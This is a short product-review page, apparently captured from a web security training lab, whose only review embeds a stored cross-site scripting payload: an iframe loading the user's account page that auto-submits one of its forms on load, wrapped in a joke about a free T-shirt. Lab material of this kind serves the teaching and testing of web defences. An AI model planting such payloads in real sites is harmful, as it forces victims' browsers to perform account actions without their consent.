 Reviews
No reviews yet
Leave a review
Comment:
When I received this product I got a free T-shirt with "<iframe src =my-account onload =
this.contentDocument.forms[1].submit() >" printed on it. I was delighted! This is so cool, I told my
wife.
Zmnyae
Zmnyae
Submit review